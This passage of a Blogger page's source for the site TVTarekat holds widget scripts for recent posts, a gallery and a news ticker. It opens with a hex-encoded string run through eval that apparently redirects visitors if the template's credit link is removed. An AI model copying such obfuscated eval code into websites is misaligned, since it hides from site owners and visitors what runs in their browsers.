5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x5d\x3b\x24\x28\x31\x73\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x31\x68\x28\x29\x7b\x32\x47\x28\x31\x68\x28\x29\x7b\x42\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x45\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x75\x29\x7d\x29\x3b\x31\x45\x5b\x61\x5b\x36\x5d\x5d\x3d\x31\x68\x28\x29\x7b\x45\x20\x55\x3d\x31\x73\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x55\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x55\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x55\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x55\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x55\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x31\x68\x20\x32\x43\x28\x31\x74\x29\x7b\x45\x20\x4a\x3b\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x75\x28\x45\x20\x56\x3d\x30\x3b\x56\x3c\x32\x78\x3b\x56\x2b\x2b\x29\x7b\x45\x20\x31\x6d\x2c\x31\x6b\x2c\x73\x2c\x59\x3b\x42\x28\x56\x3d\x3d\x31\x74\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x42\x7d\x3b\x4a\x2b\x3d\x61\x5b\x32\x31\x5d\x3b\x45\x20\x4f\x3d\x31\x74\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x56\x5d\x3b\x31\x75\x28\x45\x20\x58\x3d\x30\x3b\x58\x3c\x4f\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x42\x28\x4f\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x33\x5d\x29\x7b\x31\x6d\x3d\x4f\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x7d\x7d\x3b\x31\x75\x28\x45\x20\x31\x61\x3d\x30\x3b\x31\x61\x3c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x61\x2b\x2b\x29\x7b\x31\x6b\x3d\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x3b\x73\x3d\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x7d\x3b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x73\x3d\x73\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x31\x78\x5d\x2b\x51\x2b\x61\x5b\x31\x77\x5d\x29\x7d\x4d\x7b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x73\x3d\x73\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x2c\x61\x5b\x31\x78\x5d\x2b\x51\x2b\x61\x5b\x31\x77\x5d\x29\x7d\x4d\x7b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x21\x3d\x2d\x31\x26\x26\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x21\x3d\x30\x29\x7b\x73\x3d\x61\x5b\x31\x4f\x5d\x2b\x73\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x78\x5d\x2b\x51\x2b\x61\x5b\x31\x77\x5d\x29\x7d\x4d\x7b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x73\x3d\x61\x5b\x32\x4b\x5d\x2b\x51\x2b\x61\x5b\x32\x77\x5d\x7d\x4d\x7b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x73\x3d\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x32\x44\x5d\x7d\x4d\x7b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x42\x28\x31\x76\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x73\x3d\x31\x76\x2b\x61\x5b\x32\x46\x5d\x2b\x51\x7d\x4d\x7b\x73\x3d\x31\x76\x7d\x7d\x4d\x7b\x73\x3d\x73\x7d\x7d\x7d\x7d\x7d\x7d\x3b\x42\x28\x32\x4a\x3d\x3d\x31\x6c\x29\x7b\x42\x28\x32\x52\x3d\x3d\x31\x6c\x29\x7b\x59\x3d\x61\x5b\x32\x51\x5d\x7d\x4d\x7b\x59\x3d\x61\x5b\x31\x69\x5d\x7d\x3b\x4a\x2b\x3d\x61\x5b\x32\x4f\x5d\x2b\x59\x2b\x61\x5b\x32\x4d\x5d\x2b\x59\x2b\x61\x5b\x32\x49\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x74\x5d\x2b\x51\x2b\x61\x5b\x32\x48\x5d\x2b\x51\x2b\x61\x5b\x32\x4e\x5d\x7d\x3b\x4a\x2b\x3d\x61\x5b\x31\x42\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x7a\x5d\x3b\x45\x20\x31\x7a\x3d\x4f\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x3b\x45\x20\x49\x3d\x31\x7a\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x2f\x28\x3c\x28\x5b\x5e\x3e\x5d\x2b\x29\x3e\x29\x2f\x31\x59\x2c\x61\x5b\x31\x69\x5d\x29\x3b\x42\x28\x49\x21\x3d\x61\x5b\x31\x69\x5d\x26\x26\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x79\x29\x7b\x49\x3d\x49\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x30\x2c\x31\x79\x29\x3b\x49\x2b\x3d\x61\x5b\x32\x62\x5d\x3b\x42\x28\x32\x63\x3d\x3d\x31\x6c\x29\x7b\x49\x2b\x3d\x61\x5b\x31\x42\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x44\x5d\x2b\x32\x61\x2b\x61\x5b\x32\x73\x5d\x7d\x7d\x4d\x7b\x49\x3d\x49\x7d\x3b\x4a\x2b\x3d\x61\x5b\x32\x6e\x5d\x2b\x49\x2b\x61\x5b\x32\x64\x5d\x3b\x4a\x2b\x3d\x61\x5b\x32\x6d\x5d\x7d\x3b\x4a\x2b\x3d\x61\x5b\x32\x6f\x5d\x3b\x45\x20\x31\x70\x3d\x61\x5b\x31\x69\x5d\x3b\x42\x28\x32\x71\x3d\x3d\x31\x6c\x29\x7b\x31\x70\x3d\x61\x5b\x32\x66\x5d\x7d\x3b\x4a\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x69\x5d\x3b\x31\x73\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x4a\x29\x7d\x5c\x27\x2c\x32\x55\x2c\x33\x4f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x59\x7c\x33\x51\x7c\x33\x5a\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6a\x7c\x34\x62\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x33\x47\x7c\x33\x48\x7c\x32\x54\x7c\x33\x46\x7c\x33\x67\x7c\x33\x6b\x7c\x32\x57\x7c\x33\x66\x7c\x33\x6c\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x65\x7c\x32\x58\x7c\x33\x64\x7c\x33\x63\x7c\x33\x62\x7c\x33\x30\x7c\x33\x61\x7c\x32\x5a\x7c\x32\x59\x7c\x33\x68\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x78\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x77\x7c\x33\x70\x7c\x33\x76\x7c\x32\x53\x7c\x34\x37\x7c\x33\x33\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x72\x7c\x33\x71\x7c\x34\x73\x7c\x34\x61\x7c\x34\x75\x7c\x34\x56\x7c\x35\x72\x7c\x35\x6e\x7c\x35\x66\x7c\x33\x32\x7c\x33\x31\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x35\x7c\x35\x65\x7c\x35\x36\x7c\x35\x67\x7c\x35\x68\x7c\x35\x6a\x7c\x35\x69\x7c\x34\x5a\x7c\x35\x6b\x7c\x33\x34\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6f\x7c\x33\x36\x7c\x35\x71\x7c\x33\x35\x7c\x35\x64\x7c\x34\x59\x7c\x34\x4a\x7c\x34\x57\x7c\x34\x77\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x35\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x34\x48\x7c\x34\x76\x7c\x35\x38\x7c\x34\x49\x7c\x34\x58\x7c\x34\x4b\x7c\x32\x55\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x35\x32\x7c\x34\x51\x7c\x34\x30\x7c\x33\x39\x7c\x34\x52\x7c\x34\x34\x7c\x35\x37\x7c\x34\x31\x7c\x34\x53\x7c\x34\x54\x7c\x34\x32\x7c\x34\x33\x7c\x34\x35\x7c\x34\x55\x7c\x35\x33\x7c\x35\x30\x7c\x35\x70\x7c\x33\x38\x7c\x35\x31\x7c\x34\x39\x7c\x35\x34\x7c\x34\x38\x7c\x33\x37\x7c\x34\x36\x7c\x33\x49\x5c\x27\x2e\x33\x6d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x76\x61\x74\x61\x72\x53\x69\x7a\x65\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x61\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x78\x34\x39\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x34\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x65\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x35\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x31\x7c\x78\x33\x30\x7c\x78\x34\x44\x7c\x78\x35\x32\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x36\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x37\x7c\x78\x34\x32\x7c\x78\x33\x36\x7c\x78\x35\x35\x7c\x78\x37\x38\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x63\x7c\x78\x36\x42\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x39\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x62\x7c\x78\x36\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x72\x6f\x75\x6e\x64\x41\x76\x61\x74\x61\x72\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x35\x66\x64\x62\x7c\x31\x37\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x31\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x36\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x34\x31\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x32\x32\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x38\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x66\x7c\x65\x76\x61\x6c\x7c\x78\x34\x42\x7c\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x33\x7c\x69\x67\x7c\x6d\x6f\x72\x65\x4c\x69\x6e\x6b\x74\x65\x78\x74\x7c\x36\x30\x7c\x73\x68\x6f\x77\x4d\x6f\x72\x65\x6c\x69\x6e\x6b\x7c\x36\x33\x7c\x36\x37\x7c\x36\x36\x7c\x78\x37\x31\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x36\x39\x7c\x36\x34\x7c\x36\x35\x7c\x78\x34\x46\x7c\x68\x69\x64\x65\x43\x72\x65\x64\x69\x74\x73\x7c\x78\x33\x35\x7c\x36\x31\x7c\x33\x30\x30\x30\x7c\x6e\x75\x6d\x43\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x62\x72\x65\x61\x6b\x7c\x68\x65\x6c\x70\x6c\x6f\x67\x67\x65\x72\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x43\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x68\x61\x72\x61\x63\x74\x65\x72\x73\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x64\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x33\x33\x7c\x64\x65\x66\x61\x75\x6c\x74\x41\x76\x61\x74\x61\x72\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x78\x33\x39\x7c\x66\x6f\x72\x7c\x78\x35\x38\x7c\x73\x68\x6f\x77\x41\x76\x61\x74\x61\x72\x7c\x78\x32\x33\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_M1NFV6);

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


var dismorer = false;
var dissepr = false;
var shcomr = false;
var shdater = true;
var shsumr = false;
var nocharr = 0


function showgalleryposts(e) {
    var t = e.feed.openSearch$totalResults.$t;
    var n = new Array;
    document.write("<div class='more_posts clearfix'>");
    for (var r = 0; r < t; ++r) {
        n[r] = r
    }
    if (random_posts == true) {
        n.sort(function() {
            return .5 - Math.random()
        })
    }
    if (numposts_gal > t) {
        numposts_gal = t
    }
    for (r = 0; r < numposts_gal; ++r) {
        var i = e.feed.entry[n[r]];
        var o = i.title.$t;
        for (var u = 0; u < i.link.length; u++) {
            if (i.link[u].rel == "alternate") {
                posturl_gal = i.link[u].href;
                posturl_gal = i.link[u].href;
                posturl_gal = i.link[u].href;
                break
            }
        }
        if ("content" in i) {
            var f = i.content.$t
        }
        s = f;
        a = s.indexOf("<img");
        b = s.indexOf('src="', a);
        c = s.indexOf('"', b + 5);
        d = s.substr(b + 5, c - b - 5);
        if (a != -1 && b != -1 && c != -1 && d != "") {
            var l = d
        } else var l = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRzhcrdB5E99d0xmfqeaLDvfceUl2x8rqnMoA_xYzPHoj0aHQtp-fsXDk6cgk1Z4i68zL5SXu6YDoN3klkunliNXWZjcM1YYBe26FuBiQN9APHucRXBtHCbeHuo2hWhq503M44uvR-dGo/s1600/Images_no_image.gif";
        var h = e.feed.entry[n[r]];
        var p = h.published.$t;
        var v = p.substring(0, 4);
        var m = p.substring(5, 7);
        var g = p.substring(8, 10);
        var y = new Array;
        y[1] = "Jan";
        y[2] = "Feb";
        y[3] = "Mar";
        y[4] = "Apr";
        y[5] = "May";
        y[6] = "Jun";
        y[7] = "Jul";
        y[8] = "Aug";
        y[9] = "Sep";
        y[10] = "Oct";
        y[11] = "Nov";
        y[12] = "Dec";
        var w = "";
        var E = 0;
        if (shdater == true) {
            w = w + y[parseInt(m, 10)] + " " + g + ", " + v;
            E = 1
        }
        document.write('<div class="item_small">');
        document.write('<div class="featured_thumb"><a href="' + posturl_gal + '" title="' + o + '"><img src="' + l.replace("/s1600/", "/s80-c/") + '" class="attachment-thumbnail wp-post-image" alt="' + o + '"/></a></div><div class="item-details"><h3><a href="' + posturl_gal + '" rel="bookmark" title="' + posturl_gal + '">' + o + '</a></h3><div class="post_meta"><a href="' + posturl_gal + '"><i class="fa fa-calendar-o mi"></i>' + w + "</a></div></div>");
        document.write("</div>")
    }
    document.write("</div>")
}
var showpostthumbnails_gal = true;
var showpostsummary_gal = true;
var random_posts = true;
var numchars_gal = 0;
var numposts_gal = 2


//]]>
</script>
<script type='text/javascript'>
 //<![CDATA[

imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
numposts1 = 4;
numposts11 = 1;
newsize = 400;
function recentposts1(json) {
    j = showRandomImg ? Math.floor((imgr.length + 1) * Math.random()) : 0;
    img = new Array;
    if (numposts1 <= json.feed.entry.length) maxpost = numposts1;
    else maxpost = json.feed.entry.length;
    document.write('<div class="blog_featured_posts">');
    for (var i = 0; i < maxpost; i++) {
        var entry = json.feed.entry[i];
        var posttitle = entry.title.$t;
        var tag = entry.category[0].term;
        var pcm;
        var posturl;
        var cropsize = newsize;
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++) if (entry.link[k].rel == "alternate") {
            posturl = entry.link[k].href;
            break
        }
        for (var k = 0; k < entry.link.length; k++) if (entry.link[k].rel == "replies" && entry.link[k].type == "text/html") {
            pcm = entry.link[k].title.split(" ")[0];
            break
        }
        if ("content" in entry) var postcontent = entry.content.$t;
        else if ("summary" in entry) var postcontent = entry.summary.$t;
        else var postcontent = "";
        postdate = entry.published.$t;
        if (j > imgr.length - 1) j = 0;
        img[i] = imgr[j];
        s = postcontent;
        a = s.indexOf("<img");
        b = s.indexOf('src="', a);
        c = s.indexOf('"', b + 5);
        d = s.substr(b + 5, c - b - 5);
        if (a != -1 && (b != -1 && (c != -1 && d != ""))) img[i] = d;
        var month = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12];
        var month2 = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
        var day = postdate.split("-")[2].substring(0, 2);
        var m = postdate.split("-")[1];
        var y = postdate.split("-")[0];
        for (var u2 = 0; u2 < month.length; u2++) if (parseInt(m) == month[u2]) {
            m = month2[u2];
            break
        }
        var daystr = day + " " + m + " " + y;
        if (i == 0) {
            var st = "#FF3D66";
            var trtd = '<div class="blog_featured_post first"><a href="' + posturl + '"><div class="blog_contents"><span>' + tag + '</span><h3>' + posttitle + '</h3></div><div class="feat-img" style="background-image:url(' + img[i] + ');"></div></a></div>';
            document.write(trtd)
        }
        if (i == 1) {
            var trtd = '<div class="blog_featured_post second"><a href="' + posturl + '"><div class="blog_contents"><span>' + tag + '</span><h3>' + posttitle + '</h3></div><div class="feat-img" style="background-image:url(' + img[i] + ');"></div></a></div>';
            document.write(trtd)
        }
        if (i == 2) {
            var trtd = '<div class="blog_featured_post third"><a href="' + posturl + '"><div class="blog_contents"><span>' + tag + '</span><h3>' + posttitle + '</h3></div><div class="feat-img" style="background-image:url(' + img[i] + ');"></div></a></div>';
            document.write(trtd)
        }
        if (i == 3) {
            var trtd = '<div class="blog_featured_post fourth"><a href="' + posturl + '"><div class="blog_contents"><span>' + tag + '</span><h3>' + posttitle + '</h3></div><div class="feat-img" style="background-image:url(' + img[i] + ');"></div></a></div>';
            document.write(trtd)
        }
        j++
    }
    document.write('</div>')
};



//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7711540683116137210&amp;zx=9f716df4-a67d-485b-bfab-d507a3b46468' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7711540683116137210&amp;zx=9f716df4-a67d-485b-bfab-d507a3b46468' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2296571619688833 -->

</head>
<body class='item'>
<div id='fb-root'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7711540683116137210?po\x3d7548395364357541350\x26origin\x3dhttps://www.tvtarekat.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<div id='top-nav'>
<nav class='top-menu'>
<div id='beakingnews'><span class='tulisbreaking'>News</span>
<div id='recentpostbreaking'>Loading...</div></div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () {
var numpostx 	= 20; // Maximum Post
$.ajax({
    url: '/feeds/posts/default?alt=json-in-script&max-results=' + numpostx + '',
    type: 'get',
    dataType: "jsonp",
    success: function(data) {
        var posturl, posttitle, skeleton = '',
            entry = data.feed.entry;
        if (entry !== undefined) {
            skeleton = "<ul>";
        for (var i = 0; i < entry.length; i++) {
                for (var j=0; j < entry[i].link.length; j++)
                {
                     if (entry[i].link[j].rel == "alternate")
                        {
                            posturl = entry[i].link[j].href;
                            break;
                         }
                }				
            posttitle = entry[i].title.$t;
            skeleton += '<li><a href="' + posturl + '" target="_blank">' + posttitle + '</a></li>';
        }
            skeleton += '</ul>';
            $('#recentpostbreaking').html(skeleton);
            // kode untuk efek pada breaking news
            function tick(){
            $('#recentpostbreaking li:first').slideUp( function () { $(this).appendTo($('#recentpostbreaking ul')).slideDown(); });
            }
        setInterval(function(){ tick () }, 5000);
        } else {
            $('#recentpostbreaking').html('<span>No result!</span>');
        }
    },
    error: function() {
            $('#recentpostbreaking').html('<strong>Error Loading Feed!</strong>');
       }
});
});
//]]>
</script>
<ul class='socialbar'>
<li><a class='soc-follow facebook' href='#' title='facebook'></a></li>
<li><a class='soc-follow twitter' href='#' title='twitter'></a></li>
<li><a class='soc-follow vimeo' href='#' title='vimeo'></a></li>
<li><a class='soc-follow flickrs' href='#' title='flickr'></a></li>
<li><a class='soc-follow dribbble' href='#' title='dribbble'></a></li>
<li><a class='soc-follow linkedin' href='#' title='linkedin'></a></li>
<li><a class='soc-follow googleplus' href='#' title='google plus'></a></li>
</ul>
<!-- social media button end -->
</nav>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tvtarekat.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='TVTarekat' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhmAi5RWeW6I6v32EDdXEQ3jNXtcKH459mQKloR-bhfhnwt2Pfcygx1VQa6aA82vogtstHUYnNyWzyB7JsShZOeZlC2dyq2kgx0XWFMxZ7H8R8T6YaPRKzbOTa0_eXZngvPybia2_h70A/s1600/Logo+TvTarekat+2019+copy+2.png' style='display: block' width='393px; '/>
</a>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.streaminghub.islamictunes.net/'>
